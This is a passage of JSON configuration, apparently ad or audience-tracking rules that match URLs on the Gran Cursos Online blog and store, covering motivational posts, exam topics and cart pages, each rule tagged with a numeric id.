_contains":"https:\/\/blog.grancursosonline.com.br\/cuidado-com-as-suas-companhias\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/dicas-para-vencer-procrastinacao\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/poder-da-mente-autossugestao\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/as-decepcoes-fazem-parte-da-caminhada-nao-desista\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/estudar-muito-hoje-curtir-amanha\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/a-coragem-ja-esta-dentro-de-voce\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/autoconfianca-chave-para-o-sucesso\/"}}]},{"url":{"i_contains":""}}]},"id":"2603619259718768"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/chega-de-desculpas\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/nunca-e-tarde-para-recomecar\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/cuidado-antifragil\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/seja-fda\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/sete-licoes-de-michael-jordan-para-a-vida\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/mate-o-seu-passado-para-salvar-o-seu-futuro\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/todo-dia-e-uma-oportunidade-de-fazer-melhor\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/o-poder-do-pensamento-positivo-nos-concursos-e-na-vida-parte-ii\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/tudo-e-uma-questao-de-perspectiva\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/seja-imparavel\/"}}]},{"url":{"i_contains":""}}]},"id":"2524488660974102"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/mulheres-estao-dominando-carreira-publica\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/desmontando-curva-do-esquecimento-parte-ii\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/desmontando-curva-do-esquecimento\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/pergunteaogg-7-qual-e-a-melhor-forma-de-revisar-tudo-quando-se-tem-pouco-tempo-disponivel-para-isso\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/obras-lidas-por-gabriel-granjeiro-em-2017\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/pergunteaogg-10-compensa-estudar-de-madrugada\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/concurso-publico-passado-futuro\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/conversa-de-jovem-para-jovem\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/deseje-mentalize-receba\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/licoes-dos-japoneses-para-os-concurseiros\/"}}]},{"url":{"i_contains":""}}]},"id":"3199538763421904"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/matriz-swot-dos-concurseiros\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/pdca-para-concurseiros\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/7-coisas-que-voce-precisa-saber-sobre-o-edital-de-um-concurso\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/e-possivel-trabalhar-e-estudar-com-eficiencia-para-concurso\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/como-resistir-sete-tentacoes-mais-comuns-entre-os-concurseiros\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/7-valiosas-licoes-de-vida\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/como-o-ead-esta-mudando-o-mundo-e-pode-mudar-sua-vida\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/atributos-para-ser-bem-sucedido-em-provas-e-concursos\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/quebrando-a-banca-fcc-ebook-gratuito-ja-esta-disponivel-para-download-aproveite\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/quebrando-a-banca-fcc-direito-administrativo\/"}}]},{"url":{"i_contains":""}}]},"id":"3128847383855281"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/resiliencia-qualidade-dos-fortes\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/5-conselhos-extraidos-de-historias-de-sucesso\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/tenha-sempre-esperanca-verbo-esperancar\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/voce-sabe-qual-e-mentalidade-dos-vencedores\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/faca-o-seu-melhor-na-condicao-que-voce-tem-enquanto-nao-pode-fazer-melhor-ainda\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/licoes-de-forrest-gump-para-os-concurseiros\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/alegria-como-aliada-do-concurseiro\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/quem-sonha-grande-pensa-longo-prazo\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/o-papel-da-atividade-fisica-na-preparacao-para-concurso\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/matriz-de-eisenhower-e-produtividade\/"}}]},{"url":{"i_contains":""}}]},"id":"2564604956961593"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/a-importancia-da-preparacao-antecipada-nao-seja-refem-do-edital\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/como-administrar-o-tempo-e-passar-em-concursos-publicos\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/palavra-de-quem-entende-importancia-de-uma-boa-redacao-em-concursos-publicos\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/serie-concursos-publicos-verdades-e-mitos-parte-i\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/serie-concursos-publicos-verdades-e-mitos-parte-ii\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/serie-concurso-publico-verdades-e-mitos-parte-iii\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/os-sete-pecados-capitais-do-concurseiro\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/concurso-e-crise-como-blindar-sua-motivacao-e-nao-perder-o-foco\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/conheca-melhor-o-seu-cerebro-e-transforme-o-em-seu-aliado\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/qual-carreira-publica-devo-escolher\/"}}]},{"url":{"i_contains":""}}]},"id":"2517095448378484"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/ja-esta-disponivel-o-e-book-gratuito-da-serie-quebrando-banca-cespe\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/quebrando-banca-fcc-raciocinio-logico-matematico-rlm\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/quebrando-banca-fcc-informatica\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/serie-quebrando-banca-fcc-lingua-portuguesa\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/serie-quebrando-banca-fcc-direito-constitucional\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/serie-quebrando-a-banca-cespeunb-raciocinio-logico-matematico\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/serie-quebrando-banca-cespeunb-informatica\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/quebrando-banca-cespeunb-lingua-portuguesa\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/serie-quebrando-banca-cespeunb-direito-administrativo\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/serie-quebrando-banca-cespeunb-direito-constitucional\/"}}]},{"url":{"i_contains":""}}]},"id":"2459814997473449"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/cinco-passos-para-aprender-o-que-voce-quiser\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/o-pensamento-positivo-pode-ajudar-em-sua-aprovacao\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/dicas-de-quem-passou-e-passou-bem-parte-iii-estrategias-extravagantes\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/filmes-motivacionais-que-todo-concurseiro-deve-assistir\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/o-podio-olimpico-das-tecnicas-de-estudo\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/guia-de-sobrevivencia-e-de-superacao-num-mundo-altamente-competitivo\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/o-segredo-para-se-manter-competitivo\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/carta-aberta-aos-gran-mestres-parabens-pelo-seu-dia\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/desmotivado-a-confira-5-dicas-valiosas-para-voce-nao-desistir-e-continuar-estudando\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/algumas-dicas-de-quem-chegou-la-e-alcancou-sonhada-aprovacao\/"}}]},{"url":{"i_contains":""}}]},"id":"2780134132030598"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/operacao-aprovacao\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/os-professores-do-gran-cursos-online-preparam-uma-surpresa-de-natal-para-voce\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/editais-publicados-delegado-perito-medico-legista-e-papiloscopista-da-pcdf\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/inss-autorizacao-a-qualquer-momento\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/sorteio-exclusivo-gran-dicas-caixa\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/concurso-tjdft-traduzindo-o-edital\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/sorteio-exclusivo-gran-dicas-presencial-inss\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/stf-muda-seu-entendimento-em-decisao-historica-e-passa-a-permitir-prisao-a-partir-da-decisao-de-segunda-instancia\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/mega-oportunidade-exclusiva-gran-dicas-inss-em-salvador\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/concurso-inss-mega-oportunidade-brasilia\/"}}]},{"url":{"i_contains":""}}]},"id":"2707740565932248"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/estude-viva-feliz-e-seja-aprovado\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/carta-aberta-aos-gran-mestres\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/cinco-erros-que-os-vencedores-nunca-cometem\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/acredite-agora-e-a-melhor-hora-para-voce-estudar-para-concursos-publicos\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/importancia-do-autocontrole-aprenda-as-licoes-do-teste-do-marshmallow\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/a-procura-da-felicidade-nos-concursos-publicos\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/concurseiros-de-honra\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/dicas-de-quem-passou-e-passou-bem\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/dicas-de-quem-passou-e-passou-bem-parte-ii\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/os-concursados-estao-fazendo-diferenca\/"}}]},{"url":{"i_contains":""}}]},"id":"2643714695696273"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/mega-oportunidade-gran-dicas-presencial-em-belo-horizonte\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/concurso-policia-civil-de-pernambuco-pc-pe-saiu-o-edital-inicial-de-ate-r12-mil\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/o-brasil-rumo-ao-hexa-e-voce-rumo-a-estabilidade\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/verdades-e-mitos-sobre-concursos-publicos-15-esclarecimentos-que-voce-precisa-ler\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/qual-carreira-publica-devo-escolher-parte-ii\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/qual-carreira-publica-devo-escolher-parte-iii\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/licoes-do-fundador-da-nike-para-os-concurseiros\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/pergunteaogg-4-como-controlar-ansiedade-e-pressao-pela-aprovacao-para-que-nao-atrapalhem-os-estudos\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/duvida-de-aluno-como-e-o-procedimento-de-nomeacao-para-concursos\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/pergunteaogg-5-como-recuperar-o-animo-apos-uma-reprovacao-em-concurso-publico\u0025ef\u0025bb\u0025bf\/"}}]},{"url":{"i_contains":""}}]},"id":"2589102141156468"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/duvidas-sobre-concursos-pergunte-gg\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/pergunteaogg-3-como-estudar-para-diversos-concursos-da-mesma-area-ao-mesmo-tempo\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/pergunteaogg-2-qual-a-melhor-maneira-iniciar-uma-preparacao-para-concursos-publicos\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/ansiedade-e-sua-inimiga-aprenda-dribla-la\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/venda-lencos\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/faca-de-2017-o-ano-de-sua-mudanca-de-vida\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/mensagem-de-natal-aos-concurseiros\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/dicas-para-melhorar-a-memoria\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/inteligencia-emocional-e-as-conquistas-na-vida-e-nos-concursos\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/esforcar-se-vale-pena\/"}}]},{"url":{"i_contains":""}}]},"id":"1960511174052061"},{"rule":{"and":[{"or":[{"url":{"i_contains":"superior-juridico"}},{"url":{"i_contains":"pgm"}},{"url":{"i_contains":"trf-tribunal-regional-federal"}},{"url":{"i_contains":"trf"}},{"url":{"i_contains":"tribunal-regional-federal"}},{"url":{"i_contains":"tj"}},{"url":{"i_contains":"MP"}}]},{"url":{"i_contains":""}}]},"id":"2858784707474805"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/"}}]},{"url":{"i_contains":""}}]},"id":"2458588970863465"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sjc-secretaria-de-justica-e-cidadania-do-estado-de-santa-catarina"}},{"url":{"i_contains":"deap-sc"}},{"url":{"i_contains":"agente-penitenciario"}}]},{"url":{"i_contains":""}}]},"id":"2768276329884161"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/carreira\/fiscal"}},{"url":{"i_contains":"fiscal"}},{"url":{"i_contains":"auditor"}},{"url":{"i_contains":"sefaz"}},{"url":{"i_contains":"iss"}},{"url":{"i_contains":"icms"}},{"url":{"i_contains":"auditor-fiscal"}},{"url":{"i_contains":"tce-s-tribunais-de-contas-estaduais"}},{"url":{"i_contains":"tcm"}},{"url":{"i_contains":"controle-externo"}}]},{"url":{"i_contains":""}}]},"id":"2744910905528024"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sefaz-df"}},{"url":{"i_contains":"secretaria-de-estado-de-fazenda-do-distrito-federal"}},{"url":{"i_contains":"auditor-fiscal"}}]},{"url":{"i_contains":""}}]},"id":"3376190619059447"},{"rule":{"and":[{"or":[{"url":{"i_contains":"oab"}}]},{"url":{"i_contains":""}}]},"id":"2141089722667740"},{"rule":{"and":[{"or":[{"url":{"i_contains":"policia-civil"}},{"url":{"i_contains":"pc"}}]},{"url":{"i_contains":""}}]},"id":"2292005084187935"},{"rule":{"and":[{"or":[{"url":{"i_contains":"saude"}},{"url":{"i_contains":"enfermeiro"}},{"url":{"i_contains":"enfermagem"}},{"url":{"i_contains":"enfermeira"}},{"url":{"i_contains":"residencia"}},{"url":{"i_contains":"medica"}},{"url":{"i_contains":"medico"}},{"url":{"i_contains":"hemocentro"}},{"url":{"i_contains":"residente"}},{"url":{"i_contains":"ses"}}]},{"url":{"i_contains":""}}]},"id":"3095390213865805"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"2361136940667047"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br"}}]},{"url":{"i_contains":""}}]},"id":"2411302522310076"},{"rule":{"and":[{"or":[{"url":{"i_contains":"MATERIAL"}}]},{"or":[{"url":{"i_contains":"GRATUITO"}}]},{"url":{"i_contains":""}}]},"id":"2262238027224599"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/guerreiros-nao-nascem-prontos\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/todos-nos-temos-cicatrizes\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/licoes-concurseira-concursado-empreendedor\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/arrependimento-doi-ah-se-doi\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/a-fila-rumo-as-estrelas\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/especial-outubro-rosa-saiba-como-prevenir-o-cancer-de-mama-cuide-se\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/o-que-fazer-quando-nao-se-sabe-o-que-fazer\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/pare-de-reclamar\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/o-que-voce-esta-esperando\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/pare-de-se-comparar-com-os-outros\/"}}]},{"url":{"i_contains":""}}]},"id":"3298710926809382"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/estou-de-saco-cheio-e-agora\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/como-ser-imparavel\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/vou-explodir-o-que-faco\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/a-arte-de-mudar-vidas\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/como-desviar-da-autossabotagem\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/dez-antidotos-contra-o-caos\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/elimine-o-se-da-sua-vida\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/como-lidar-com-noticias-ruins\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/como-lidar-com-pessoas-dificeis\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/acabe-com-seu-plano-b\/"}}]},{"url":{"i_contains":""}}]},"id":"2166143573514634"},{"rule":{"and":[{"or":[{"url":{"i_contains":"OAB"}}]},{"or":[{"url":{"i_contains":"QUESTOES"}},{"url":{"i_contains":"SIMULADO"}}]},{"url":{"i_contains":""}}]},"id":"2400575240022316"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br\/?s=marinha"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-marinha"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concursos-marinha"}}]}]},"id":"2082369505223544"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br"}}]}]},"id":"2579593755444021"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tribunal-superior-eleitoral"}},{"url":{"i_contains":"tse"}}]}]},"id":"1853752831323596"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/cursos\/por-concurso\/2-em-1-banco-do-brasil-e-caixa-economica-federal-escriturario-e-tecnico-bancario-2016"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/banco-do-brasil-escriturario-teoria-exercicios-simulado"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/cef-caixa-economica-federal-tecnico-bancario-2016"}}]}]},"id":"2204182739628742"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/concurso\/camara-legislativa-do-distrito-federal"}},{"url":{"i_contains":"http:\/\/blog.grancursosonline.com.br\/?s=CLDF"}},{"url":{"i_contains":"\/cursos\/por-concurso\/cldf-camara-legislativa-do-df-tecnico-legislativo-categoria-tec-legislativo"}},{"url":{"i_contains":"\/cursos\/por-concurso\/cldf-camara-legislativa-do-df-tec-legislativo-categoria-policial-legislativo"}},{"url":{"i_contains":"\/cursos\/por-concurso\/cldf-camara-legislativa-do-df-modulo-inicial-para-nivel-superior"}}]}]},"id":"2058225384285768"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/delegado"}}]}]},"id":"2184658871661315"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"http:\/\/blog.grancursosonline.com.br\/?s=bombeiros-df"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/bombeiros-df"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/corpo-de-bombeiros-df"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/corpo-de-bombeiros-df"}}]}]},"id":"2403063916417573"},{"rule":{"and":[{"or":[{"url":{"i_contains":"http:\/\/blog.grancursosonline.com.br\/?s=prf"}}]}]},"id":"2452237704787417"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"\/cursos\/por-concurso\/cbmdf"}},{"url":{"i_contains":"\/pesquisa\/bombeiros\u002520"}},{"url":{"i_contains":"\/cursos\/por-concurso\/cbm-corpo-de-bombeiros"}}]}]},"id":"2359773057407751"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br\/?s=bacen"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/bacen"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-bacen"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/banco-central-bacen"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/banco-central-do-brasil"}}]}]},"id":"2216204278426122"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-tribunal-de-justica"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/tribunal-de-justica"}},{"url":{"i_contains":"http:\/\/blog.grancursosonline.com.br\/?s=tj"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-tj"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/?s=tribunal+de+justi\u0025C3\u0025A7a"}}]}]},"id":"2251908444855346"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br\/?s=pm"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-pm"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/policia-militar"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-policia-militar"}}]}]},"id":"2190430074384208"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/pesquisa\/tribunal\u002520regional\u002520eleitoral"}}]}]},"id":"2207209622694929"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/carrinho"}},{"url":{"i_contains":"www.grancursosonline.com.br\/carrinho"}}]}]},"id":"2297337843620801"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/furei-minhas-metas-e-agora\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/dias-de-luta-dias-de-gloria\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/a-vida-o-mundo-ninguem-lhe-deve-nada\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/se-eles-podem-voce-tambem-pode\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/construa-o-seu-moinho-de-vento\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/viva-a-sua-vida\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/mulher\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/viva-num-novo-patamar\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/quando-o-sofrimento-bater-a-sua-porta\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/revolucione-se\/"}}]},{"url":{"i_contains":""}}]},"id":"2390865370923986"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/nao-espere-2019-para-ser-disruptivo\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/licoes-de-jesus-para-os-concurseiros\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/2019-imparavel\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/promessas-foram-feitas-para-nao-serem-quebradas\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/pare-de-sofrer-a-toa\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/garra-com-ela-voce-tudo-pode\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/todo-mundo-pode\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/nao-voce-tem-buscar-sim\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/os-que-com-lagrimas-semeiam-com-alegria-colherao\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/a-vida-o-mundo-ninguem-lhe-deve-nada\/"}}]},{"url":{"i_contains":""}}]},"id":"2044827268957422"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/carrinho\/confirmacao"}},{"url":{"i_contains":"\/confirmacao"}},{"url":{"i_contains":"\/assinaturas\/index\/pagamento\/1"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/assinaturas\/index\/pagamento\/1"}}]},{"url":{"i_contains":""}}]},"id":"2985383084821037"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/concurso\/exercito-esa-escola-de-sargento-das-armas"}},{"url":{"i_contains":"\/exercito-esa-escola-de-sargento-das-armas"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/concurso-esa\/"}}]},{"url":{"i_contains":""}}]},"id":"2169880733073830"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/as-vezes-voce-precisa-apertar-esta-tecla\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/ouse-ser-vulneravel\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/seja-um-agente-de-mudanca\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/vencendo-nos-dias-ruins\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/15-dicas-vencer-sono-preguica\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/mediano-sim-porem-extraordinario\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/tome-cha\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/como-eliminar-pensamentos-negativos\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/blinde-se-contra-fofoca-maledicencia\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/esvazie-se-do-orgulho-e-da-vaidade\/"}}]},{"url":{"i_contains":""}}]},"id":"1939627336105572"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/concurso\/tcdf-tribunal-de-contas-do-distrito-federal"}},{"url":{"i_contains":"tcdf-tribunal-de-contas-do-distrito-federal"}}]},{"url":{"i_contains":""}}]